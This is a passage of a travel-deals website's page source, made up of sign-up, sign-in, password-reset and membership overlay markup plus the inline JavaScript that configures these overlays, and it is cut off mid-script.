                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>November 2-3</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/27/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdcenbd',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
